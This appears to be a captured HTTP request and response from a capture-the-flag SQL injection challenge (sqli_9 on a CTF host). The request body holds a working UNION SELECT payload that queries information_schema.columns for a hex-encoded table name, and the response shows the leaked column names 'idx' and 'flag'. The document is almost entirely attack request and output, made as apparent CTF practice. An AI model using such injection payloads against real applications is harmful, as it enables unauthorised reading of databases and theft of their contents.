 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, column_name, 3, 4, 5, 6, 7, 8, 9, 10
from information_schema.columns where table_name =
0x666c616748657265#&board_result=any&board_search=%F0%9F%94%8D&date_fro
m=&date_to=
Response
Pretty Raw Hex Render \n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
idx
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
flag
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>